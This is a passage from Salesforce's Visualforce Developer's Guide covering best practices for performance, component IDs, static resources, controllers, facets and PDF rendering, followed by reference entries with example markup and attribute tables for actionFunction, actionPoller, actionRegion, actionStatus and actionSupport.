</apex:page>
Notice the following about this markup:
•The JavaScript uses the explicit invokeAction remoting call, and takes advantage of the $RemoteAction global to
resolve the correct namespace for the remote action method.
•The event.status variable is true only if the call was successful. The error handling illustrated by the example is
deliberately simple and prints the error message and stack trace from the event.message and event.where values,
respectively. You’re encouraged to implement more robust alternative logic for requests where your method call doesn’t
succeed.
•The result variable represents the object returned from the Apex getAccount method.
•Accessing the DOM ID of a plain HTML element is simple, just use the ID of the item.
•DOM IDs of Visualforce components are dynamically generated in order to ensure IDs are unique. The code above uses
the technique illustrated in Using JavaScript to Reference Components to retrieve the component’s ID by accessing it via
the $Component global variable.
252
JavaScript Remoting ExampleUsing JavaScript in Visualforce Pages

Chapter 21
Best Practices
The following best practices can be used in your Visualforce pages:
•Best Practices for Improving Visualforce Performance
•Best Practices for Accessing Component IDs
•Best Practices for Static Resources
•Best Practices for Controllers and Controller Extensions
•Best Practices for Using Component Facets
•Best Practices for Page Block Components
•Best Practices for Rendering PDFs
•Best Practices for <apex:panelbar>
Best Practices for Improving Visualforce Performance
Visualforce was designed to provide developers with the ability to match the functionality, behavior, and performance of
standard Salesforce pages. If your users experience delays, unexpected behavior, or other issues specifically around Visualforce,
there are several actions you can take to not only improve their experience, but to also make for improved coding.
First, determine whether Visualforce is the problem by ensuring that:
•The problems aren’t confined to a single user’s computer by testing expected Visualforce functionality on other machines
as well as using different browsers.
•Slow load times aren’t the result of a network issue by checking the load time of other Salesforce pages. If they’re also slow,
it could be the result of bandwidth or latency issues to Salesforce. To check on the status of the Salesforce servers, visit
trust.salesforce.com. You should also check the status of your network connections and ensure they’re functioning properly.
•You’re following general Web design best practices, such as the minification of JavaScript and CSS, optimizing images
for the Web, and avoiding iframes whenever possible.
•You’ve used the Developer Console to step through the request and determine which items in the request used the most
system resources. See “Working with the Developer Console” in the Salesforce online help.
The following is a list of commonly encountered Visualforce performance issues and their possible solutions:
View State Size
The view state size of your Visualforce pages must be under 135KB. By reducing your view state size, your pages can
load quicker and stall less often.
You can monitor view state performance through the View State tab in the development mode footer and take the
following actions:
253

•Use the transient keyword in your Apex controllers for variables that aren’t essential for maintaining state and
aren’t necessary during page refreshes.
•If you notice that a large percentage of your view state comes from objects used in controllers or controller extensions,
consider refining your SOQL calls to return only data that's relevant to the Visualforce page.
•If your view state is affected by a large component tree, try reducing the number of components your page depends
on.
Load Times
Large page sizes directly affects load times. To improve Visualforce page load times:
•Cache any data that is frequently accessed, such as icon graphics
•Avoid SOQL queries in your Apex controller getter methods
•Reduce the number of records displayed on a page by:
◊Limiting the data coming back from SOQL calls in your Apex controllers. For example, using AND statements
in your WHERE clause, or removing null results
◊Taking advantage of pagination with a list controller to present fewer records per page
•“Lazy load” Apex objects to reduce request times
•Consider moving any JavaScript outside of the <apex:includeScript> tag and placing it into a <script> tag
right before your closing <apex:page> tag. The <apex:includeScript> tag places JavaScript right before the
closing <head> element; thus, Visualforce attempts to load the JavaScript before any other content on the page.
However, you should only move JavaScript to the bottom of the page if you’re certain it doesn’t have any adverse
effects to your page. For example, JavaScript code snippets requiring document.write or event handlers should
remain in the <head> element.
In all cases Visualforce pages must be under 15 MB.
Multiple Concurrent Requests
Concurrent requests are long running tasks that could block other pending tasks. To reduce these delays:
•Action methods used by <apex:actionPoller> should be lightweight. It’s a best practice to avoid performing
DML, external service calls, and other resource-intensive operations in action methods called by an
<apex:actionPoller>. Carefully consider the effect of your action method being called repeatedly by an
<apex:actionPoller> at the interval you specify, especially if it’s used on a page that will be widely distributed,
or open continuously.
•Increase the time interval for calling Apex from your Visualforce page. For example, when using the
<apex:actionPoller> component, you could adjust the interval attribute to 30 seconds instead of 15.
•Move non-essential logic to an asynchronous code block using Ajax.
Queries and Security
By using the with sharing keyword when creating your Apex controllers, you have the possibility of improving your
SOQL queries by only viewing a data set for a single user.
Preventing Field Values from Dropping off the Page
If your page contains many fields, including large text area fields, and has master-detail relationships with other entities,
it may not display all data due to limits on the size of data returned to Visualforce pages and batch limits. The page
displays this warning: “You requested too many fields to display. Consider removing some to prevent field values from
being dropped from the display.”
254
Best Practices for Improving Visualforce PerformanceBest Practices

To prevent field values from being dropped from the page, remove some fields to reduce the amount of data returned.
Alternatively, you can write your own controller extensions to query child records to be displayed in the related lists.
Best Practices for Accessing Component IDs
To refer to a Visualforce component in JavaScript or another Web-enabled language you must specify a value for the id
attribute for that component. A DOM id is constructed from a combination of the id attribute of the component, and the
id attributes of all components that contain the element. This ensures every element has a unique DOM id.
The $Component global variable simplifies references and reduces some of the dependency on the overall page structure. For
example, to access a data table with id="tableID" contained in a page block with id="blockID", use the following
expression: $Component.blockID.tableID.
You don't need to specify an ID for a component you want to access if it is an ancestor or sibling to the $Component variable
in the Visualforce component hierarchy. The system dynamically assigns IDs to the outer components and automatically
determines the hierarchy for you.
For example, suppose you want to access a data table component that is contained in an <apex:pageBlock> tag. You only
need to specify the ID for the <apex:dataTable> tag. This way, if the page hierarchy ever changes (for example, if an
<apex:detail> tag is wrapped around the table), you do not have to change your code.
The following example illustrates the various uses of $Component:
<apex:page>
<apex:form id="theForm">
<apex:pageBlock id="thePageBlock">
<apex:pageBlockSection id="theSection">
<apex:pageBlockSectionItem id="theSectionItem">All the
alerts refer to this component</apex:pageBlockSectionItem>
<!-- Works because this outputPanel has a direct parent
with a "theSectionItem" child -->
<apex:outputPanel onclick="alert('
{!$Component.theSectionItem}');">
First click here
</apex:outputPanel>
</apex:pageBlockSection>
<apex:pageBlockButtons id="theButtons" location="bottom">
<!-- Works because this outputPanel has a grandparent ("theSection")
with a "theSectionItem" child -->
<apex:outputPanel onclick="alert('
{!$Component.theSection.theSectionItem}');">
Second click here<br />
</apex:outputPanel>
<!-- Works because this outputPanel has a distant parent
with a "theForm" child. -->
<apex:outputPanel onclick="alert('
{!$Component.theForm.thePageBlock.theSection.theSectionItem}');">
Third click here<br />
</apex:outputPanel>
</apex:pageBlockButtons>
</apex:pageBlock>
<!-- $Component will reference the common parent of this usage
and the target, which is "theForm" -->
<apex:outputPanel onclick="alert('
{!$Component.thePageBlock.theSection.theSectionItem}');">
Fourth click here</apex:outputPanel>
</apex:form>
</apex:page>
255
Best Practices for Accessing Component IDsBest Practices

Using Unique IDs
Within each hierarchy in a page, the component ID must be unique. However, Salesforce strongly recommends that you use
a unique ID for every component in an entire page. For example, suppose you had two data tables in a single page. If both
data tables are contained in the same page block they must have unique IDs. If each was contained in a separate page block,
it is possible to give them the same component ID. However, the only way you would be able to access the correct data table
is by assigning IDs to every component and then specifying the entire hierarchy in your program, rather than letting the system
do it automatically. If the page hierarchy ever changes, your program will no longer work.
Iterating with Component IDs
Some components, such as tables and lists, support iteration over a collection of records. After you assign an ID for these types
of components, the system assigns a unique “compound ID” to each iteration of the component based on the initial ID.
For example, the following page contains a data table with an ID set to theTable.
<apex:page standardController="Account" recordSetVar="accounts" id="thePage">
<apex:dataTable value="{!accounts}" var="account" id="theTable">
<apex:column id="firstColumn">
<apex:outputText value="{!account.name}"/>
</apex:column>
<apex:column id="secondColumn">
<apex:outputText value="{!account.owner.name}"/>
</apex:column>
</apex:dataTable>
</apex:page>
When the page is rendered, the <apex:dataTable> component results in the following HTML:
<table id="thePage:theTable" border="0" cellpadding="0" cellspacing="0">
<colgroup span="2"/>
<tbody>
<tr class="">
<td id="thePage:theTable:0:firstColumn">
<span id="thePage:theTable:0:accountName">Burlington Textiles Corp of
America</span>
</td>
<td id="thePage:theTable:0:secondColumn">
<span id="thePage:theTable:0:accountOwner">Vforce Developer</span>
</td>
</tr>
<tr class="">
<td id="thePage:theTable:1:firstColumn">
<span id="thePage:theTable:1:accountName">Dickenson</span>
</td>
<td id="thePage:theTable:1:secondColumn">
<span id="thePage:theTable:1:accountOwner">Vforce Developer</span>
</td>
</tr>
</table>
Each table cell has a unique ID based on the ID value of the containing components. The first table cell in the first row has
the ID thePage:theTable:0:firstColumn, the second cell in the first row has the ID
thePage:theTable:0:secondColumn, the first cell in the second row has the ID thePage:theTable:1:firstColumn,
and so on.
To refer to all entries in a column, you have to iterate across the table rows, referring to each <td> element that has an ID
following the format of the column.
256
Best Practices for Accessing Component IDsBest Practices

The same type of ID generation is done for elements within the table cells. For example, the account name in the first row is
generated as a span with the ID thePage:theTable:0:accountName. Notice that ID does not include the value of the
ID for the column it is in.
Best Practices for Static Resources
Displaying the Content of a Static Resource with the action Attribute on <apex:page>
You can use the action attribute on a <apex:page> component to redirect from a Visualforce page to a static resource.
This functionality allows you to add rich, custom help to your Visualforce pages. For example, to redirect a user to a
PDF:
1. Upload the PDF as a static resource named customhelp.
2. Create the following page:
<apex:page sidebar="false" showHeader="false" standardStylesheets="false"
action="{!URLFOR($Resource.customhelp)}">
</apex:page>
Notice that the static resource reference is wrapped in a URLFOR function. Without that, the page does not redirect
properly.
This redirect is not limited to PDF files. You can also redirect a page to the content of any static resource. For example,
you can create a static resource that includes an entire help system composed of many HTML files mixed with JavaScript,
images, and other multimedia files. As long as there is a single entry point, the redirect works. For example:
1. Create a zip file that includes your help content.
2. Upload the zip file as a static resource named customhelpsystem.
3. Create the following page:
<apex:page sidebar="false" showHeader="false" standardStylesheets="false"
action="{!URLFOR($Resource.customhelpsystem, 'index.htm')}">
</apex:page>
When a user visits the page, the index.htm file in the static resource displays.
See Also:
Using Static Resources
Best Practices for Controllers and Controller Extensions
Enforcing Sharing Rules in Controllers
Like other Apex classes, all controllers and controller extensions run in system mode.
257
Best Practices for Static ResourcesBest Practices

Typically, you want a controller or controller extension to respect a user's organization-wide defaults, role hierarchy, and
sharing rules. You can do that by using the with sharing keywords in the class definition. For information, see “Using
the with sharing or without sharing Keywords” in the Force.com Apex Code Developer's Guide.
Note that if a controller extension extends a standard controller, the logic from the standard controller does not execute
in system mode. Instead, it executes in user mode, in which the permissions, field-level security, and sharing rules of the
current user apply.
Controller Constructors Evaluate Before Setter Methods
Do not depend on a setter method being evaluated before a constructor. For example, in the following component, the
component's controller depends on the setter for selectedValue being called before the constructor method:
<apex:component controller="CustCmpCtrl">
<apex:attribute name="value" description=""
type="String" required="true"
assignTo="{!selectedValue}">
</apex:attribute>
//...
//...
</apex:component>
public class CustCmpCtrl {
// Constructor method
public CustCmpCtrl() {
if (selectedValue != null) {
EditMode = true;
}
}
private Boolean EditMode = false;
// Setter method
public String selectedValue { get;set; }
}
Since the constructor is called before the setter, selectedValue will always be null when the constructor is called.
Thus, EditMode will never be set to true.
Methods may evaluate more than once — do not use side-effects
Methods, including methods in a controller, action attributes, and expressions, may be called more than once. Do not
depend on evaluation order or side-effects when creating custom methods in a controller or controller extension.
Best Practices for Using Component Facets
A facet consists of content in an area of a Visualforce component that provides contextual information about the data that is
presented in the component. For example,<apex:dataTable> supports facets for the header, footer, and caption of a table,
while <apex:column> only supports facets for the header and footer of the column. The <apex:facet> component allows
you to override the default facet on a Visualforce component with your own content. Facets only allow a single child within
the start and close tags.
Note:
Not all components support facets. Those that do are listed in the Standard Component Reference.
258
Best Practices for Using Component FacetsBest Practices

When defining an <apex:facet>, it is always used as the child of another Visualforce component. The name attribute on
the facet determines which area of the parent component is overridden.
Example: Using Facets with <apex:dataTable>
The following markup shows how the <apex:dataTable> component can be modified with <apex:facet>:
<apex:page standardController="Account">
<apex:pageBlock>
<apex:dataTable value="{!account}" var="a">
<apex:facet name="caption"><h1>This is
{!account.name}</h1></apex:facet>
<apex:facet name="footer"><p>Information
Accurate as of {!NOW()}</p></apex:facet>
<apex:column>
<apex:facet name="header">Name</apex:facet>
<apex:outputText value="{!a.name}"/>
</apex:column>
<apex:column>
<apex:facet
name="header">Owner</apex:facet>
<apex:outputText value="{!a.owner.name}"/>
</apex:column>
</apex:dataTable>
</apex:pageBlock>
</apex:page>
Note: For this page to display account data, the ID of a valid account record must be specified as a query parameter
in the URL for the page. For example:
https://Salesforce_instance/apex/facet?id=001D000000IRosz
The page displays as follows:
Figure 27: Extending <apex:dataTable> with a Facet
Using Facets with <apex:actionStatus>
Another component that can use a facet is <apex:actionStatus>. The <apex:actionStatus> component can be
extended to display an indicator whenever a page is being refreshed. For example, you can define a progress wheel with the
following markup:
<apex:page controller="exampleCon">
<apex:form >
<apex:outputText value="Watch this counter: {!count}" id="counter"/>
<apex:actionStatus id="counterStatus">
<apex:facet name="start">
<img src="{!$Resource.spin}"/> <!-- A previously defined image -->
</apex:facet>
</apex:actionStatus>
<apex:actionPoller action="{!incrementCounter}" rerender="counter"
259
Best Practices for Using Component FacetsBest Practices

status="counterStatus" interval="7"/>
</apex:form>
</apex:page>
The associated controller updates the counter:
public class exampleCon {
Integer count = 0;
public PageReference incrementCounter() {
count++;
return null;
}
public Integer getCount() {
return count;
}
}
The page displays as follows:
Figure 28: Extending <apex:actionStatus> with a Facet
See Also:
Using Static Resources
Best Practices for Page Block Components
Adding More than Two Child Components to <apex:pageBlockSectionItem>
An <apex:pageBlockSectionItem> component can only have up to two child components. Sometimes, though,
you want to add an extra child component. For example, you may want to add an asterisk before an
<apex:outputLabel> and still display the associated input text field. You can do this by wrapping the asterisk and
output label in an <apex:outputPanel> component, as follows:
Note: For this page to display account data, the ID of a valid account record must be specified as a query
parameter in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001D000000IRosz
<!-- Page: -->
<apex:page standardController="Account">
<apex:form >
<apex:pageBlock title="My Content" mode="edit">
<apex:pageBlockSection title="My Content Section" columns="2">
<apex:pageBlockSectionItem >
<apex:outputPanel>
<apex:outputText>*</apex:outputText>
<apex:outputLabel value="Account Name" for="account__name"/>
</apex:outputPanel>
<apex:inputText value="{!account.name}" id="account__name"/>
260
Best Practices for Page Block ComponentsBest Practices

</apex:pageBlockSectionItem>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Best Practices for Rendering PDFs
Rendering a Visualforce page as a PDF is a great way to easily share information about your Salesforce organization. In addition
to the guidelines listed in Rendering a Page as a PDF, you should familiarize yourself with the following concepts.
PDF Rendering Performance
For better performance when rendering Visualforce pages as PDFs, reference static image and stylesheet resources through
the $Resource global variable.
Warning: Referencing static resources on a remote server increases the time it takes to render a Visualforce page as
a PDF. You need to add remote servers to your permitted Remote Sites list in Your Name > Setup > Security
Controls > Remote Sites Settings. You can’t reference remote resources when using Visualforce to render PDFs in
an Apex trigger; doing so results in an exception.
Component Behavior in PDFs
The following section lists the components that can always be used in a PDF, the components that may not always work, and
the components that can never be used. As a general rule, don’t use components that:
•Rely on JavaScript to perform an action
•Depend on Salesforce stylesheets
To check if your Visualforce page falls into one of these categories, you can right-click anywhere on the page and view the
HTML source. If you see a <script> tag that refers to JavaScript (.js) or a <link> tag that refers to a stylesheet (.css),
you should test that the generated PDF displays as expected.
Components That Are Safe to Use in a PDF
•<apex:composition> (as long as the page contains PDF-safe components)
•<apex:dataList>
•<apex:define>
•<apex:facet>
•<apex:include> (as long as the page contains PDF-safe components)
•<apex:insert>
•<apex:image>
•<apex:outputLabel>
•<apex:outputLink>
•<apex:outputPanel>
•<apex:outputText>
•<apex:page>
•<apex:panelGrid>
•<apex:panelGroup>
•<apex:param>
261
Best Practices for Rendering PDFsBest Practices

•<apex:repeat>
•<apex:stylesheet> (as long as the URL isn’t directly referencing Salesforce stylesheets)
•<apex:variable>
Components to Use with Caution in a PDF
•<apex:attribute>
•<apex:column>
•<apex:component>
•<apex:componentBody>
•<apex:dataTable>
Components That Are Unsafe to Use in a PDF
•<apex:actionFunction>
•<apex:actionPoller>
•<apex:actionRegion>
•<apex:actionStatus>
•<apex:actionSupport>
•<apex:commandButton>
•<apex:commandLink>
•<apex:detail>
•<apex:enhancedList>
•<apex:flash>
•<apex:form>
•<apex:iframe>
•<apex:includeScript>
•<apex:inputCheckbox>
•<apex:inputField>
•<apex:inputFile>
•<apex:inputHidden>
•<apex:inputSecret>
•<apex:inputText>
•<apex:inputTextarea>
•<apex:listViews>
•<apex:message>
•<apex:messages>
•<apex:outputField>
•<apex:pageBlock>
•<apex:pageBlockButtons>
•<apex:pageBlockSection>
•<apex:pageBlockSectionItem>
•<apex:pageBlockTable>
•<apex:pageMessage>
•<apex:pageMessages>
•<apex:panelBar>
•<apex:panelBarItem>
•<apex:relatedList>
•<apex:scontrol>
262
Best Practices for Rendering PDFsBest Practices

•<apex:sectionHeader>
•<apex:selectCheckboxes>
•<apex:selectList>
•<apex:selectOption>
•<apex:selectOptions>
•<apex:selectRadio>
•<apex:tab>
•<apex:tabPanel>
•<apex:toolbar>
•<apex:toolbarGroup>
Best Practices for <apex:panelbar>
Adding a Collection of Child <apex:panelBarItem> Components to an <apex:panelBar> Component
An <apex:panelBar> component can only have <apex:panelBarItem> child components. Sometimes, though,
you want to add a collection of child components. For example, you may want to add an item for each contact associated
with an account. You can do this by wrapping <apex:panelBarItem> in an <apex:repeat> component, as follows:
Note: For this page to display account data, the ID of a valid account record must be specified as a query
parameter in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001D000000IRosz
<apex:page standardController="account">
<apex:panelBar >
<apex:repeat value="{!account.contacts}" var="c">
<apex:panelBarItem label="{!c.firstname}">one</apex:panelBarItem>
</apex:repeat>
</apex:panelBar>
</apex:page>
263
Best Practices for <apex:panelbar>Best Practices

Chapter 22
Standard Component Reference
A full list of the standard Visualforce components can be accessed through the table of contents or in the index of this guide.
apex:actionFunction
A component that provides support for invoking controller action methods directly from JavaScript code using an AJAX
request. An <apex:actionFunction> component must be a child of an <apex:form> component.
Unlike <apex:actionSupport>, which only provides support for invoking controller action methods from other Visualforce
components, <apex:actionFunction> defines a new JavaScript function which can then be called from within a block of
JavaScript code.
Note: Beginning with API version 23 you can't place <apex:actionFunction> inside an iteration component —
<apex:pageBlockTable>, <apex:repeat>, and so on. Put the <apex:actionFunction> after the iteration component,
and inside the iteration put a normal JavaScript function that calls it.
Example
<!-- Page: -->
<apex:page controller="exampleCon">
<apex:form>
<!-- Define the JavaScript function sayHello-->
<apex:actionFunction name="sayHello" action="{!sayHello}" rerender="out"
status="myStatus"/>
</apex:form>
<apex:outputPanel id="out">
<apex:outputText value="Hello "/>
<apex:actionStatus startText="requesting..." id="myStatus">
<apex:facet name="stop">{!username}</apex:facet>
</apex:actionStatus>
</apex:outputPanel>
<!-- Call the sayHello JavaScript function using a script element-->
<script>window.setTimeout(sayHello,2000)</script>
<p><apex:outputText value="Clicked? {!state}" id="showstate" /></p>
<!-- Add the onclick event listener to a panel. When clicked, the panel triggers
the methodOneInJavascript actionFunction with a param -->
<apex:outputPanel onclick="methodOneInJavascript('Yes!')" styleClass="btn">
Click Me
</apex:outputPanel>
<apex:form>
<apex:actionFunction action="{!methodOne}" name="methodOneInJavascript"
264

rerender="showstate">
<apex:param name="firstParam" assignTo="{!state}" value="" />
</apex:actionFunction>
</apex:form>
</apex:page>
/*** Controller ***/
public class exampleCon {
String uname;
public String getUsername() {
return uname;
}
public PageReference sayHello() {
uname = UserInfo.getName();
return null;
}
public void setState(String n) {
state = n;
}
public String getState() {
return state;
}
public PageReference methodOne() {
return null;
}
private String state = 'no';
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global12.0The action method invoked when the actionFunction is
called by a DOM event elsewhere in the page markup.
ApexPages.Actionaction
Use merge-field syntax to reference the method. For
example, action="{!save}" references the save method in
the controller. If an action is not specified, the page
simply refreshes.
global12.0The ID of the component that is in focus after the AJAX
request completes.
Stringfocus
global12.0An identifier that allows the actionFunction component
to be referenced by other components in the page.
Stringid
global12.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
global12.0YesThe name of the JavaScript function that, when invoked
elsewhere in the page markup, causes the method
Stringname
265
apex:actionFunctionStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
specified by the action attribute to execute. When the
action method completes, the components specified by
the reRender attribute are refreshed.
global12.0The JavaScript invoked when the onbeforedomupdate
event occurs--that is, when the AJAX request has been
processed, but before the browser's DOM is updated.
Stringonbeforedomupdate
global12.0The JavaScript invoked when the result of an AJAX
update request completes on the client.
Stringoncomplete
global12.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global12.0The ID of one or more components that are redrawn
when the result of the action method returns to the client.
ObjectreRender
This value can be a single ID, a comma-separated list of
IDs, or a merge field expression for a list or collection of
IDs.
global12.0The ID of an associated component that displays the
status of an AJAX update request. See the actionStatus
component.
Stringstatus
global12.0The amount of time (in milliseconds) before an AJAX
update request should time out.
Integertimeout
apex:actionPoller
A timer that sends an AJAX update request to the server according to a time interval that you specify. The update request can
then result in a full or partial page update. You should avoid using this component with enhanced lists.
Note that if an <apex:actionPoller> is ever re-rendered as the result of another action, it resets itself. An
<apex:actionPoller> must be within the region it acts upon. For example, to use an <apex:actionPoller> with an
<apex:actionRegion>, the <apex:actionPoller> must be within the <apex:actionRegion>.
Note: <apex:actionPoller> refreshes the connection regularly, keeping login sessions alive. A page with
<apex:actionPoller> on it won't time out due to inactivity.
Example
<!-- Page -->
<apex:page controller="exampleCon">
<apex:form>
<apex:outputText value="Watch this counter: {!count}" id="counter"/>
<apex:actionPoller action="{!incrementCounter}" rerender="counter" interval="15"/>
</apex:form>
</apex:page>
266
apex:actionPollerStandard Component Reference

/*** Controller: ***/
public class exampleCon {
Integer count = 0;
public PageReference incrementCounter() {
count++;
return null;
}
public Integer getCount() {
return count;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The action method invoked by the periodic AJAX update
request from the component. Use merge-field syntax to
ApexPages.Actionaction
reference the method. For example,
action="{!incrementCounter}" references the
incrementCounter() method in the controller. If an action
is not specified, the page simply refreshes.
global10.0A Boolean value that specifies whether the poller is active.
If not specified, this value defaults to true.
Booleanenabled
global10.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global10.0The time interval between AJAX update requests, in
seconds. This value must be 5 seconds or greater, and if
Integerinterval
not specified, defaults to 60 seconds. Note that the
interval is only the amount of time between update
requests. Once an update request is sent to the server, it
enters a queue and can take additional time to process
and display on the client.
global10.0The JavaScript invoked when the result of an AJAX
update request completes on the client.
Stringoncomplete
global10.0The JavaScript invoked before an AJAX update request
has been sent to the server.
Stringonsubmit
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The ID of one or more components that are redrawn
when the result of an AJAX update request returns to the
ObjectreRender
client. This value can be a single ID, a comma-separated
list of IDs, or a merge field expression for a list or
collection of IDs.
267
apex:actionPollerStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The ID of an associated component that displays the
status of an AJAX update request. See the actionStatus
component.
Stringstatus
global10.0The amount of time (in milliseconds) before an AJAX
update request should time out.
Integertimeout
apex:actionRegion
An area of a Visualforce page that demarcates which components should be processed by the Force.com server when an AJAX
request is generated. Only the components in the body of the <apex:actionRegion> are processed by the server, thereby
increasing the performance of the page.
Note that an <apex:actionRegion> component only defines which components the server processes during a request—it
does not define what area(s) of the page are re-rendered when the request completes. To control that behavior, use the
rerender attribute on an <apex:actionSupport>, <apex:actionPoller>, <apex:commandButton>,
<apex:commandLink>, <apex:tab>, or <apex:tabPanel> component.
See also: Using the transient keyword
<!-- For this example to render properly, you must associate the Visualforce page
with a valid opportunity record in the URL.
For example, if 001D000000IRt53 is the opportunity ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Opportunity">
<apex:form >
<apex:pageBlock title="Edit Opportunity" id="thePageBlock" mode="edit">
<apex:pageBlockButtons >
<apex:commandButton value="Save" action="{!save}"/>
<apex:commandButton value="Cancel" action="{!cancel}"/>
</apex:pageBlockButtons>
<apex:pageBlockSection columns="1">
<apex:inputField value="{!opportunity.name}"/>
<apex:pageBlockSectionItem>
<apex:outputLabel value="{!$ObjectType.opportunity.fields.stageName.label}"
for="stage"/>
<!--
Without the actionregion, selecting a stage from the picklist would cause
a validation error if you hadn't already entered data in the required name
and close date fields. It would also update the timestamp.
-->
<apex:actionRegion>
<apex:inputField value="{!opportunity.stageName}" id="stage">
<apex:actionSupport event="onchange" rerender="thePageBlock"
status="status"/>
</apex:inputField>
</apex:actionRegion>
</apex:pageBlockSectionItem>
<apex:inputfield value="{!opportunity.closedate}"/>
268
apex:actionRegionStandard Component Reference

{!text(now())}
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether AJAX-invoked
behavior outside of the actionRegion should be disabled
BooleanrenderRegionOnly
when the actionRegion is processed. If set to true, no
component outside the actionRegion is included in the
AJAX response. If set to false, all components in the page
are included in the response. If not specified, this value
defaults to true.
apex:actionStatus
A component that displays the status of an AJAX update request. An AJAX request can either be in progress or complete.
Example
<!-- Page: -->
<apex:page controller="exampleCon">
<apex:form>
<apex:outputText value="Watch this counter: {!count}" id="counter"/>
<apex:actionStatus startText=" (incrementing...)"
stopText=" (done)" id="counterStatus"/>
<apex:actionPoller action="{!incrementCounter}" rerender="counter"
status="counterStatus" interval="15"/>
</apex:form>
</apex:page>
/*** Controller: ***/
269
apex:actionStatusStandard Component Reference

public class exampleCon {
Integer count = 0;
public PageReference incrementCounter() {
count++;
return null;
}
public Integer getCount() {
return count;
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0The ID of an actionRegion component for which the
status indicator is displaying status.
Stringfor
global10.0An identifier that allows the actionStatus component to
be referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The manner with which the actionStatus component
should be displayed on the page. Possible values include
Stringlayout
"block", which embeds the component in a div HTML
element, or "inline", which embeds the component in a
span HTML element. If not specified, this value defaults
to "inline".
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the component is clicked.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the component is clicked twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
270
apex:actionStatusStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the component.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the component.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked at the start of the AJAX request.Stringonstart
global10.0The JavaScript invoked upon completion of the AJAX
request.
Stringonstop
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the status element at the start
of an AJAX request, used primarily for adding inline CSS
styles.
StringstartStyle
global10.0The style class used to display the status element at the
start of an AJAX request, used primarily to designate
StringstartStyleClass
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The status text displayed at the start of an AJAX request.StringstartText
global10.0The style used to display the status element when an
AJAX request completes, used primarily for adding inline
CSS styles.
StringstopStyle
global10.0The style class used to display the status element when
an AJAX request completes, used primarily to designate
StringstopStyleClass
which CSS styles are applied when using an external CSS
stylesheet.
global10.0The status text displayed when an AJAX request
completes.
StringstopText
global10.0The style used to display the status element, regardless
of the state of an AJAX request, used primarily for adding
inline CSS styles.
Stringstyle
global10.0The style class used to display the status element,
regardless of the state of an AJAX request, used primarily
StringstyleClass
to designate which CSS styles are applied when using an
external CSS stylesheet.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
271
apex:actionStatusStandard Component Reference

Facets
API
Version
DescriptionFacet Name
10.0The components that display when an AJAX request begins. Use this facet as an
alternative to the startText attribute. Note that the order in which a start facet
start
appears in the body of an actionStatus component does not matter, because any
facet with the attribute name="start" controls the appearance of the actionStatus
component when the request begins.
10.0The components that display when an AJAX request completes. Use this facet as
an alternative to the stopText attribute. Note that the order in which a stop facet
stop
appears in the body of an actionStatus component does not matter, because any
facet with the attribute name="stop" controls the appearance of the actionStatus
component when the request completes.
apex:actionSupport
A component that adds AJAX support to another component, allowing the component to be refreshed asynchronously by the
server when a particular event occurs, such as a button click or mouseover.
See also: <apex:actionFunction>.
Example
<!-- Page: -->
<apex:page controller="exampleCon">
<apex:form>
<apex:outputpanel id="counter">
<apex:outputText value="Click Me!: {!count}"/>
<apex:actionSupport event="onclick"
action="{!incrementCounter}"
rerender="counter" status="counterStatus"/>
</apex:outputpanel>
<apex:actionStatus id="counterStatus"
startText=" (incrementing...)"
stopText=" (done)"/>
</apex:form>
</apex:page>
/*** Controller: ***/
public class exampleCon {
Integer count = 0;
